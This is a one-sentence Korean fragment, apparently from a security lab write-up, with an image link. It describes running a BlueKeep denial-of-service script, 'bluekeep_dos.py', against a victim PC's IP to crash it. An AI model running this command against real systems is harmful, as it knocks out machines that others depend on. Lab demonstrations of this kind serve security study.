 “python bluekeep_dos.py -i IP” 명령어를 수행하여 피해자 PC에 Dos 패킷을 보내 Crush를 일으킨다.
